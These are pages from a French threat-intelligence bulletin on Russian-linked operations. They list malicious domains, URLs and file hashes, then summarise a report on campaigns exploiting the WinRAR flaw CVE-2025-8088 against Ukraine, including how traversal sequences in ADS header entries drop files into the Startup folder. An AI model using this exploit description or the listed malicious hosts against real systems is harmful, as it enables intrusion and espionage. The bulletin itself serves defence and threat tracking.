Actualité des codes et infrastructures russes
61
Juin 2026

Bulletin n°XX

Juin 2026
eleanorva.ru
yourfocus.ru
tilldeath.ru
bloodyhand.ru
mirtogra.ru
tarapost.ru
victortes.ru
grozur.ru
bistorgo.ru
soportas.ru
burriton.ru
soprorotos.ru
leorius.ru
muchkino.ru
hitorova.ru
golfaris.ru
sifiro.ru
rotosa.ru
regotras.ru
frastron.ru
virobas.ru
fahrakin.ru
siphorov.ru
notoros.ru
feorant.ru
secretah.ru
replacemend.ru
koloprast.ru
billonda.ru
huskino.ru
tomatong.ru
continiym.ru
milotran.ru
mopotran.ru
babaskan.ru
fartodti.ru
monkyking.ru
podriks.ru
retrop.ru
rotoslav.ru
Fichiers :
1794369214b7f62e70a0485e61335c61
8e1624d110c090ff57d4b493a9107c66
bf94f4056627907d86ce1cae8b44c67a
a2c6e01001c62f6198e31a9d603977c6
d2a6009587b3cb73355c2d1e53d5cdfa
856584606f0bc5182d1e9d20e70c1d07f78355afc974217a128707c9e14fa6d7
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
62
Juin 2026

Bulletin n°XX

Juin 2026
7a7ceb023a054ef1c506283d8e606577ab690d02cea62875f2f12b9c54c91c4d
ecb9609989dce48f78d4fa83abf3dae5592dd4e332d27f005e652c4f82d0b3c2
79953d26671e6ae3b8d7e5d0efe63f63f6b616b50e7d3dcbf50b16fc600aef55
48092a501ec64564e2bf2e3c79c1f96c490231abcae6ef02499570fa41d63ab2
4cb1c692a2f575ca0b180eb962d04276f1e8ef43040238050e28c2f5ec95f3fb
cad8a6efef60c5c8c530757a4e0776c8baa8f9bfc05536ab730d6b57567f6548
ff858d25804ff6f92fedcac9360692fcff418efa3e17f863f3d48e3823036d4f
8cf414ccbc6c02d12c41151f6806a5b57d0fb90a34c6e02f037ac9afd5f4b7d4
57a92c3bce362ab151a6b271d5213081a13471c8c02e05640e8f50a2f13767f3
7d8fdb7f19dd21dc1503307214c64da9f5ea610c46bf4bf1050a2ea132acdba6
a9eae5074d2877876bb22195ac8d0697faf6e82a06f266fc52b187002c41147e
333c408909e2a3ed9d7606b25d6284680c9d0d3247053df0ddf424f759cada0a
95e58b54b180d811698483480c37214fccc80cc142917729afe63b759ded3151
e3e58e8adf018f7f9cf4d4dcb3830f833cd09a4a47c1ff8bcc0e079dbff082c8
00b8e381046d4e024a97d0402c3fe29f9d7f5114b2a932003d3e089cfdf992c1
75adb6fe6909ea003fbd12dd8f6bdbd202afafe4f97aeda05af0536b745d6095
8cb81e8653e47fad28467ae44c010b2e57893f387ff9533677b687aa106c5db7
1d633fb3f1de53fdbdb8248866f56c08fde16d43bdd0f1fa0f5d6d1afb47185a
e590c17f6bc07290482ecd75c45c006af9ba1f5120c4bb3893302b41483eb537
b810c2835a066c517496e79c08887b9b076ca65ce9c4d631f06966706e445b3b
72650f1a2a44251e97aa9bd97d0ac42b64b322cd0cfe262ffd7d70386d661dd7
5ede48b619959a593775a9c5fbc0dc7b2d9a86b9e0efbc4d4e53a48d97722ebc
78c8adda88904353fc3a9c7535bf9ccce5146d09e3099cc5f1667365e379d501
24604941c68ffbcdc6636c1ca38f8476c2fd9e6e04a288ffd300428aa4fe6593
22c10dff8f6a867f9d56d513f45cd7a2b0c370751960fac8972e2306098b05c4
74a3422cd2c9f38347b41dd6a8c68b52df1418f71183a0a53395381b0f0ad00e
7a7ceb023a054ef1c506283d8e606577ab690d02cea62875f2f12b9c54c91c4d
856584606f0bc5182d1e9d20e70c1d07f78355afc974217a128707c9e14fa6d7
4778adcc90e9903f1d99c93ace28b55ce9546d1815c811ac9bba6d9e5b2bed6d
f1d5793184760b944a3148b7dfa7d8123ba4af5889cd04c2d0003da1989b110d
3c893696f7e78fe9973f9ea16b2980fc75fa7ae4d649c045ae1a7c5c72d221ba
fe62f8e5fe567500b3ad7b4b0127bc6eb6eef767b60951ae6f6e8a73e26979bb
df6891b60e88e6d61f79e36b210e98c0a09cf964ea5679629235793043e4e21d
cbf8017a260a33b723b76ab8e14888cddd0da9d178246eee54a449446ae4990c
e438a4859aea79ea418fb190f68f840e701778267e1ffeaef3195ba21fe5014a
b8fb84cc850c7a2df3ab16171975ff6a92406690df6ba2bc82d44c5227f69134
63c12f66ef4bac065a4472639c62a65d88027b86d6b8d85775da0813ecd1d771
9785029fcc1d070fae4d5c6a41224a06c9aebac0f4fa04f622c041d304dee8bd
1aa837b1017366b0fa38b25de83b4fd207898a5f058b87661e5b94d59c374c40
97361a91ba80981ca549ed19b2e2b9250fed6231027cd15418578b3db76b02ab
ac985354b7efd4356954c316c797e56ed88aa4651798bd79b5c7ebb353546a30
afa005ad2707e4b6e1e565091c57ec5abdf45cd738bd1f1edfc04fcca1ad9c64
4fa6cc449144cab865cbf08823c2dbd65f9a78874e7fb673671243cebde12185
443f7d8f68bad52c8eba786f96e56d7a515536be33a64fc7a504d89df36d4301
435c462bf2cc6e85cf23a5e89a530d74ffeded42811584282e0028eb51656b3a
9caeceba523e8edf6c66dad74d637eb2a543665926198a8ec4bd2706ba2e5c93
332414b948cd6d23138e32ca305a1d0bed77dfd3fd8cf740caa1d1d540130fef
53415da748357289ce4a07ceaea79515d0c5af8488e9c00358399c043956e9d4
bd7237f92cc020ed71ae08a2eff01159900242164030c5c006191c4ca5322961
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
63
Juin 2026

Bulletin n°XX

Juin 2026
9ca63c6b5888bf4a2ba5ab4c6eae8d06cb995e725af56c832d80793bcee3fc32
9b53a28d0435c3aaed88dcad1613be069c5b0a26e60be53e3288587a4954ccd6
62818ae5e305b89b9461536dac1b9daf4cebd99d24e417357e27e2ae4582a704
245a3b5790ff9bc88a9133d4e03f4fd8bec0e8d0ec7ad5baaecf4809a4bc14f2
d6b9448f1c2d0615c19ed9cb98a118bb862efd4a0de9a52e023c1d56b6a527eb
76adb34079bafcba8085ee5e776c971ec1b2a06b9a86ce4d05f5e9a2c8a2cd86
9106604572e0f4b2f46929ba3c63701be6db4b0ae109a2c4f9a39d9a88dd5cc9
229a2d142e425f747bf995360058ffef0cd854fbec935d2be1b10d1c889def86
873f4d4705b0532d4748ad8af54932020b2fe1071a3dc458b31b386b7df92da1
bfbb8ca8827dd73157eadcde062a0524fe68590478f06957285ff3c3ed732931
ffb013ed760720ecad2300561ae7c1f5bdfb6a7c77ff1d358ac0c1a0e040c186
d4cd014e94d33d776fef2d372157c69b6fe6e4bf7231e4259c6ea7808d9d6553
68d34e98f1824083cd9b7c72a9597a31d131a0f2f2baa767262f264001c99c04
56df5e14408f9266cd89c43b9464ea71b65cc1848f1b10fbdf8949776115f4c3
279e484dfb546e7ad84d5650572bb51d5180b431fdc8c0669e69e69d9a693bd5
af45888cdbff3927af6a28ca3a2a4e5e1fca209732761a9c2ba8b8c9b2c6b2bb
0a47d742555407201d0da7d6abca8d7d6a1dbcf28742687f4b835f17b69371e6
535a3e35ebaf4d26ed45cfb701250d00c078ba851f003d3104beb7940b8c7bb4
6e016724df082936cc98869b30134845ae6455e1b551e3fe421d2cdb7ed1dc66
0b4ca7afcbb02b0a3c7873752a8e4df9d4ce2fc8e56a223bef5f99c6ee277cc9
87c163c42f4328e71ec3f4997593751bd5b9d00e85a80e65c8e7312e3ab4bcc5
460621fff09cebcbd2ded09dd933ed66952d98c787548131136f3692d504fb44
08f7e1d85145fcd6bbc3787fee127876e0f47a1002d52b1bcc02ba1719dc87df
3ad10a3dfa76821fef436847fda698e061fa81ccd280f30edc82d036f7c621f3
dfd5247067a617e441c1cbabb8b9431030bf36405e80b2a72bf879ebedcaef84
4447722064bc617d342da4f9a26dd6a5d412cd7d9d9214340bf2c8782e6277f6
3dcc9bf0803af1560d56ebe0fa524b0d6bb2554022d0feeb8634d8b9dde0c607
e78a7fdd8c997fd21f5ffd91c8a670511f4494b41e4d8d72e8b20910f321bf78
1a438fd50762b104d3ef0aaddb94e30527773845974ec65efb95749d6d8f99bc
f7b5aa1b1a57c3e24b17dd0e85c900933a857212eee637b6c0020b280c9f4ad9
824100ecbbdea7a576d4c68b0815003d37b39c84e213320c296f609f53193d8f
6f83e020c07587aa71fdf20ee43c8643d37feeebab0dba839301b5597b0a87b3
c4546dcd30f7bf5397d7f4906da01db55990796ca4b79515f16090f3fe85005b
85eb88f01bd4de0d052c8109bc11baa7c1893e11002bea17bf7c18305dd9a8ea
c6afe1a912548fcec511af5efb2c66e4267f71b46f5b4802bf02271b34a3f49a
9a7053ce9d9959619f35ee58c0dcafc301dc3b29d00695a9d6aac26d3913f795
9df73f01233136268426aa5fa1c5f220f302db5ff2ab7739ca7fe60f600e751b
ddf34d901048ad25626d4a23965caeee2ccb0006f80baa2959de120e80ac1ebc
f58c4ce227f68f75df8eb7511a83c88a4837f8a19c5cda59fd0762e0480edadd
ae89c82b1620fc32ef720778a41e92965be412d3bfa6f62b7348e4f5463b6359
d37d74e97f0d39c7f6703e4384af86ce4952693fac916c0a3d5b390a2fd00184
c2a5aa9298b3fa2eaeaf92e297f0c8fde1f2bbb216ea40c961e544057c975352
4f15ca9dd66cc3d5a8dc89eefe92d445432e17aeea7cab9fb06f646a550a0149
4d0384aa2bc171c97d3ea10e1802185157452dc1590d7368a089d74d844fb21c
a6efbf9ea74fcc0fccbcc4d41104a6d602ee8d754f8d16e64fc9b17b0ce43e36
5016e66fccfe9d7c255b616bbd7194e1de47cc750e274d2aa7485a98d798d174
40357c6a326f5e669b304295941308b83af1b7bdedb3c636a7128d28befcf85e
ecc6b07413cd515de1be8dd92ca4b7df808d4e118067e4617858ad5e48c40fbf
eea39c6a3d7553e6a4151a37f9d28c6d6a883aac868f3a430c799b4a0de0e17c
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
64
Juin 2026

Bulletin n°XX

Juin 2026
0c7a9137b494efc20050fcb0098d0ba536b9a4ac48329c808714eda168d7bdfa
ab9781dff29b1bf6170c9a71ca36657725b7af25eaf0ef18d2b1d344fa9e2a32
85d978f9b2b85b1bfa014e6ba5fc7e94f04f62f3f00cbee0187926e0090772b4
2193d48e58732e26bf212e027fceda8974a9cedbb55281bd30550a28894aef2d
b7dbccad9a40c20194edcde7d1bc1724ec55d97be5882fb635395919539a9be4
c0b7a42bd52d3b21de66ce8437d9a068eacc3feb065202d32377690c9a80d580
86d9357bda4769036362832c039dbe800121ed9a966e8b59a3f9cccab61cdafb
580bfbdd7fad1d218b4cf0903c44c67c5f35617ced93d397e7b1397bbf9664fb
865795d330285efe0b178a1bbee3b2117ff7573dac60b09d899e0de6602b8e12
f2a31d145aa55a9d119f30884605df4e101a77e18c8fe30f2b1a1a75ff670169
f20a28ac0b62748a1562115a93e4d21d7bb3fd17fbe34dbb0d26fb73b3356b6e
b47d7cd9444cfd97f77d2d0be9bb33a15f44304a293df70a2905d8120b11f6ce
5ad055b7f80b2c0f0f11ec90d9b401dc5317cf23983e7c49f5eb3bb06f9d81d1
2bef643f22532f907ea64f31663564e42697577d4a06f57399ecfce9aaf939a7
4301fcede1fb8440f0ccefa09a4b2bd29757bde9e60dcfa1d27a5d9dbb5cbdbd
2b7c52fda08833d5b65d75510d925c448403883376123f53e6c44788426979ca
4942030fc49b6095097afae368a216e78f9c29d34d932ec6a6f25aa4370fe976
1f8a3ec047e0f44f1f21e1e3f8af5ea32749ecac3e2bef4fc2ba1a2006934581
9fc2a247313b078d795419b7d1c7c0cd907a103a4c64ebab6c96ddb7b958d230
aa572532ab1c8a731e7ba32e97ba180268eee8e6a74a2b9c4dc3efb669edb9af
acf6196228f25d0c9f172c7401b5f2c2ba1d30f847e5626678630458e7529c97
b789da8b71282678f5dc1a45ec65c02d646887cd365af2213b9cac76bae5b1a2
69cdde1ec82099a471283de89dd5e17266b1d8dda57d3c1589b7754b009fa2ed

IOC originaux
Noms de domaine :
https://telegra.ph/mjwazl3ptx-05-14
https://telegra.ph/9codWDi3Ru-05-16
https://telegra.ph/O5Wv6FIfzx-07-22
https://telegra.ph/u3wr87hdoq-08-08
https://te.legra.ph/ahwrctpggea-05-07
http://domanuc.ru
https://6goa83.rubinovich.ru
https://erwc.redheadedpu.ru
https://urf1e91.pzmxzjn7sb6ep9t.workers.dev
https://ikjqk.confirme.workers.dev
https://colb5.iuzhpkpd4sph.workers.dev
https://o9f.addison8.workers.dev
https://thesole.dpdns.org/mammet
https://bzpbvnhh.froml.workers.dev
https://alcg.7291merna.workers.dev
https://kjlxojrz.tatianasolid.workers.dev
https://gohiz.griercrimson.workers.dev
https://agatd.acfsefcfvsd.workers.dev
https://documentation.ftjph87563.workers.dev
https://axbghxvgdglpgwfzaqih.supabase.co
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
65
Juin 2026

Bulletin n°XX

Juin 2026
http://open-files.sytes.net
https://competitors-wrestling-equipped-meet.trycloudflare.com
https://busha80d.dp7uszdstai.workers.dev
https://getdata.dpdns.org
https://e742.gkzhu92787.workers.dev
https://cdypy.supplementa.workers.dev
Fichiers :
e9d61edc0a774cdd4e9c659a0058c1b0bc65c6e2c0d5c19da79319be65bfdd70
db604f5fe5a289050db6449970a3670d75a5d8ec85a66e26c8af19ccc6cfd8cc
0338b8c8b25956cc134628bcc7350d6102ca88e7777b3ca429cbd6ec88794f95
15c145c42ff925381cb147a146c8957cff2dc96f27874252afa3b5e9838f9805
8981723a6eaee69e4b042e98cea835fd166c9c5fa55b756d85ea4a43964de4bb
6dfde3daa38c0bd21c12f0452f7433b1cd8a1c5cd075b54e79f705609e3192d4
2ed97cc3d7d6eb702285b947992c5fd311a826afda78124674cae84ae49c6aee
6b87b98ddae508ae4058867c4adb9ff1938cebbcdfe15c0135d63e5781bc6561
eab1a24191c180b9bcb257285f153f9fb54c2c3a66ad844889008f6ee7d845d1
d8febf042cc258c6bf5832a67178c8a943b3419de493dc2e8ed18f10750516a2
c12aac6f38173f94cb7228f50eb2b0fd7e45e04aedb2fc0bec2046a5df9b5fba
c75edc187b47d53ef7329f44cd025ffd1691718b65c67db7efa67a32e7c49d14
e1c5ab143114417e7e9b3c4a976b8615258d1669e95b8fc1c7116d225e2ebed1
309260f7776bf289326ff673ed1f441ac9c8ffc56eba6a7f27f25b21ab9e9270
28f58061348a1c54fa6e7ff6618630259618d4afdf78514d5fccfc993797cdff
4dee67d081780ee9b5557c5614b0736f736519dd65005e2b95bc4e29781b39fe
a835e8777531091fb39137f819be8e65536f7f653906c1ccd6acd4702d01fb8f
76f01bcc194a6ef9a1ce940f937c66aaf957e431c18f210fe8787a3af437a973
4de866be72f792368ac9a1eb6a271a0edd8cccbc35ad6b9efd8ad7b690560184
c7e557cc9feb2615b132aaa8a2a756cd5461c9975186a2e7b4a609fb63b84e09
c7da0a4276b3faf7c122ab9de0ba6c7f8499f7d72aa947515a2f41e13ca4f9a6
36a4f484969a4e9037ba398e6349164643cd58cea5568534dcbb0af2c32014c5
fa00ce1f0bc4d635fe512ca6ad4e7174da1907a89b3195021286fc8da4037f63
b58e7bddd9d2fcd18e45de593bb100f732d642d78db6ac1e517b55b50a59cf44
29849d86f50c01fc86d44ea5886a43d28604544596331c0612142261f8c1b5db
f4779667e4b25efad85bf3b73699221f935bb3377396f25b2f65e2a0fbafebea
cb4315c235bbb6ea237117ec0f9c9761203986297eec145cdd87a79816520e21
d967f3a32015fde2eb3f75f3a741dfdd02e3a9293f4ee4e10eff5c664cc9ef82
0716db7ad22fc3f039848f0bd2ea3b8efaa8ad6b2e1ea4475631fc6e317d3d2b
e0bb38fe1204c0f031d6f568bcd2ac349c39f03c8647a1b73a5d636eb55b98ad
091868a217955a41e0ff5f72b3af5afe38277ce2de1a3a42117051f94ea46787
1097080886d6c93d1cd3ec877d9640f84e765edfd813953729f934a243a04a03
70246871013e8667c9a731097eaa3628060f849bff08373af83c00edddab1a82
116172d0d4407bc2a3a5e03b9f45dee3927d2bb6adf54eaba1c0cf3b38bd03c1
ef239b58b6bae3034b66274ca5d377bc66bc2b8293472774558d259d8417871c
0ef18003a27165cea2a6dffbf003baacbf3d4028dd822e3b51d4136945666fea
76bb6dcd27672ec31d71e19d391ae8b5ac20916e545159a05effdea1faca40bf
b269abc52c16c97eca56a88c19d9c14f00e1366383f7f20197a8f395e323df87
fce886ffdb574fdfadc926f78b4f044d5152613bc8b544960538fdce1db19be0
677e3bb8130e65dec6b3397a7d45fb35cb94385c500559a1332063c1e04e8786
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
66
Juin 2026

Bulletin n°XX

Juin 2026
0d7e4daf4abc91e43753ccd181ab7926158088cc75201ad141d07abbc3644b00
2eedbe83a90856b583980e8a8318e9c3cf87712634b77d88046ffedddd5a07be
0f896746da43ee8000ab5dd66bf47edbd1160f814b96b095fdc3c11ff2272fda
3f4b0eee0f879b91811b5307aea1311faec7a364f9bb6f0aabe8cecd77982ae7
815774fe0691bfb638f0abab56b226a901d9bee98bbe0bebf7b1bfba2332cc87
7f35c860275e5eb45e9a9e2fa29a7f8b0b6cf5aaa81413a65841aaf192f5f274
641ce7be635d14fdb51fb5c570f445aaa2029111541a320e5c71cc25f4c98a7e
5905b9d78a5f417d5462b955eeef1bdc6710062f6e0e769c9b4cf0c6954f2ba9
d80d5f07e268d876cfc91395f6e6fb65e0a39fc2c5055424805b2d497175cd82
57c523a45892a33f23194d15fa2f0e061d3a7113d2983d2c82b10624a83e856b
33f432cd15e8d96dabffc8eb651aa07c10c6375594c21d394162c0f191aa0ea8
57d5ffec6ef62e6578f5f332c1f30eb854848e6cbe4211cc4a164525824e0188
b6a008c8c7929a745b64b95bcee8609330bb5a28a1a24319c9cf3812398ed5ae
af18619029f32ca81fcf835df777060550ab8ef154777e5b36cd5396d69ce53e
4ed213a38f1459bdc442186055172b97ef08a3636a8f8bd9f956b469f29bc49e
48eaa5ba5573dc9fbba6a25a70bd5ac8165377dfec02e9fe0ee067e5efe15780

f917143fa80ca9efa352873249a4e41dca56bfaaa3f8c9aa912a8172849fc31c
8797c0d6e1d11c818dd94818c44b2b775e5b3e1b81435f265806b6cdf0e335b0
12a3e81a485ae37bb2c4c95d50cbd4133751dcaeea443c40f99d200822c62b17
072025368be824b94e01773f42554218a4a10d98055ab6e7f515ae60f3ae30c1
f3e615b7e55edfce435e37fe6c6ebb831a605420f2271ce1280e55eaaacca112
a9c668e2900b14fd02f3431a4099a8d49f6095b79c74a66161dcbac89ce28e73
be18c171db85261b9f0a3e2e7f3cae28afe67317f55afe2adbc6045fd08be4f3
8797c0d6e1d11c818dd94818c44b2b775e5b3e1b81435f265806b6cdf0e335b0
ab4c80c2415131d0c87944fe93c1e7b6fa26a301761faa315d3aa4c13493ee34
e8b8c11cb9f6b68ffec68f7a972b50c89a3bd76c9c92919710fb80d877160c36
7c035a1fedf3a19bb4bf550f2c8a34f080aca8e5106daac587c41e6142ef26ca
791780f763100906295591a3fec4fffdfd0dea83b3f987f3c956dcce24c29798
349db607063210d83ba4507a157041f71c7c3ea8d0b36116d8bb427d5dea47ec
718f0b5160ba4345f9bd48bc82ac717924d89f82ecdb7c0c8d15ce72febcd122
eb5b170fc8c4ac7a91ae83f7b75fdebbcb74e3e99f0b1074e6802959c23be8b1
3eaef2c29a9003c3d3eef0c379be427af9bd0c08337177311c21fce0d2d3137f
5a8399c8e6e2c62245404e8864615fc00c9fc2f3f0bbc368caf9823097cc7822
151953a8944e83b033926505f106b24b3cd5c07e16fb08f7556cc419f93d3ddf
fcedce79de7a306d2421781309c0e0caa979ffbfd770fe2d16c6dc0272f74568
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
67
Juin 2026

Bulletin n°XX

Juin 2026

[UAC-0226] Une ancienne faille de WinRAR alimente les attaques contre

l'Ukraine, comment les logiciels non gérés laissent la porte ouverte
▪ 8 juin 2026 : Analyse de deux campagnes utilisant la CVE-2025-8088 contre des
organisations ukrainiennes par Trend Micro³⁷

Vue d’ensemble
▪ Victomologie : Administrations ukrainiennes, organismes gouvernementaux,
personnel militaire, personnels liés à la mobilisation, utilisateurs manipulant des
documents administratifs ou militaires en ukrainien.
▪ Arsenal : Spear phsihing, CVE-2025-8088, archives WinRAR piégées, fichiers LNK,
chargeurs, GIFTEDCROOK
▪ Objectif principal : Cyberespionnage et collecte rapide d'informations opérationnelles

Résumé exécutif
La vulnérabilité CVE-2025-8088, une faille de path traversal affectant WinRAR et corrigée en
juillet 2025, continue d’être exploitée dans le cadre de campagnes d’intrusion visant
l’Ukraine. Plusieurs acteurs ont été observés utilisant cette vulnérabilité, notamment un
groupe que désigné provisoirement par Trend Micro sous le nom de SHADOW-EARTH-066
ainsi que des acteurs alignés sur les intérêts russes, dont Gamaredon. Les analyses
montrent que ces groupes ont continué à produire de nouveaux échantillons exploitant cette
faille au moins jusqu’en avril 2026. Au moment de la rédaction de ce rapport, les activités de
Gamaredon demeurent actives.
SHADOW-EARTH-066, suivi par le CERT-UA sous l’identifiant UAC-0226 depuis 2025, a
parallèlement déployé une version mise à jour du voleur d’informations GIFTEDCROOK. Cet
outil est conçu pour mener des opérations rapides de collecte de données et cible
notamment les identifiants enregistrés dans les navigateurs, les cookies de session ainsi que
les documents correspondant à 35 extensions de fichiers différentes.
L’évolution des capacités techniques de cet acteur apparaît particulièrement marquée. En
moins d’un an, ses opérations sont passées de campagnes relativement simples reposant
sur des macros Excel et une exfiltration des données via Telegram en clair à des chaînes
d’exploitation basées sur CVE-2025-8088, au chargement furtif de DLL directement en
mémoire à l’aide d’appels système NT et à l’utilisation d’une infrastructure de commande et
contrôle chiffrée.
Cette campagne met également en évidence un problème structurel de gestion des
vulnérabilités. Contrairement à de nombreux logiciels d’entreprise, WinRAR n’est
généralement pas administré par des stratégies de groupe ni intégré aux mécanismes
centralisés de mise à jour. Les applications présentant ces caractéristiques restent
fréquemment vulnérables longtemps après la publication de correctifs, créant ainsi un angle
mort durable dans la surface d’exposition des organisations.
³⁷ https://www.trendmicro.com/en_us/research/26/f/old-winrar-flaw-fuels-attacks-on-ukraine.html
Bulletin-APT-RU-2606
Bulletin n°XX
Juin 2026
68
Actualité des codes et infrastructures russes

Bulletin n°XX

Juin 2026

Synthèse

1. Introduction
Lorsque la Russie a annexé la Crimée en 2014, le paysage des cybermenaces liées à la
Russie était caractérisé par une poignée d’acteurs connus : APT28, Sandworm, APT29,
Turla et Gamaredon. Une décennie plus tard, ces groupes restent actifs, mais ils ont été
rejoints par un nombre bien plus important de groupes distincts ciblant l’Ukraine. Une
tendance commune se dégage de ces groupes : l’exploitation rapide des vulnérabilités dans
des logiciels largement utilisés. La vulnérabilité CVE-2025-8088 de WinRAR, au cœur de ce
rapport, a été signalée pour la première fois en juillet 2025 en tant que vulnérabilité zero-day
exploitée par ROMCOM ; elle a depuis été exploitée par d’autres groupes, notamment
Sandworm et Turla. SHADOW-EARTH-066 (connu sous le nom d’UAC-0226) et Gamaredon
ont également exploité cette vulnérabilité.
WinRAR est profondément ancré dans les opérations quotidiennes des organisations
ukrainiennes, ce qui en fait une cible de choix pour les attaques. CVE-2025-8088 est une
faille de traversée de chemin (CVSS 8,4), corrigée dans WinRAR 7.13 en juillet 2025, qui
permet à un attaquant d’écrire silencieusement des fichiers en dehors du répertoire
d’extraction via les flux de données alternatifs NTFS (Alternate Data Streams). Une fois que
la victime ouvre l’archive, aucune autre interaction n’est nécessaire ; elle ne voit qu’un
document leurre. Tous les échantillons que Trend Micro a analysé exploitent cette
vulnérabilité.
Dans ce rapport, Trend Micro a analysé deux campagnes distinctes qui exploitent la
vulnérabilité CVE-2025-8088 contre des cibles ukrainiennes. La première est attribuée à
SHADOW-EARTH-066 et déploie une version mise à jour du voleur d’informations
GIFTEDCROOK, qui récupère rapidement des identifiants et des documents avant de
s’autodétruire. La seconde est attribuée à Gamaredon et déploie des outils d’espionnage via
une chaîne basée sur HTA. Les deux groupes utilisent des outils et des infrastructures
différents, mais partagent le même point d’entrée.
Remarque : la seconde analyse présentée par Trend Micro a déjà été réalisée par Sekoia
dans l’article d’avant et est donc omise ici

2. La vulnérabilité : CVE-2025-8088
Les victimes reçoivent une archive RAR, généralement par e-mail. Lorsqu’elles ouvrent
l’archive avec une ancienne version de WinRAR, un fichier PDF s’affiche. Ce PDF peut
ressembler à une invitation à comparaître (tel que présenté sur l’image suivante), à un avis
administratif ou à un document du ministère de la Défense. La victime ne voit rien d’autre,
mais en arrière-plan, WinRAR a discrètement créé des fichiers supplémentaires à des
emplacements situés en dehors du répertoire d’extraction, tels que le dossier de démarrage
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
69
Juin 2026



Bulletin n°XX

Juin 2026
de Windows. Aucune boîte de dialogue ni aucun avertissement n’apparaît. Ces fichiers
s’exécutent lors de la prochaine connexion de l’utilisateur.
Figure 21 – Exemple de document leurre : une convocation judiciaire ukrainienne falsifiée accusant la cible de
"diffuser de fausses rumeurs", dans le but de créer un sentiment d’urgence et de contraindre la victime à interagir
Les deux campagnes examinées dans cet article utilisaient la vulnérabilité CVE-2025-8088,
qui est liée à une vulnérabilité antérieure de traversée de répertoires (CVE-2025-6218,
corrigée dans WinRAR 7.12), mais qui exploite un chemin d'exécution différent via les flux de
données alternatifs NTFS (ADS).
Les ADS sont une fonctionnalité du système de fichiers NTFS qui permet d’associer des flux
de données nommés supplémentaires à un fichier. Parmi leurs utilisations légitimes figure le
stockage de métadonnées, telles que les identifiants de zone ajoutés par les navigateurs,
mais les ADS peuvent également contenir des données arbitraires. Les archives RAR5
peuvent inclure des en-têtes SERVICE (type d’en-tête 0x03) avec le marqueur STMz pour
représenter les métadonnées ADS. Les versions de WinRAR antérieures à la version 7.13
ne validaient pas les séquences de traversée de répertoires dans ces noms ADS, ce qui
permettait à un attaquant d’intégrer des séquences ..\..\ dans les entrées STMz et d’écrire
des fichiers à des emplacements arbitraires. Le schéma suivant illustre ce mécanisme :
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
70
Juin 2026

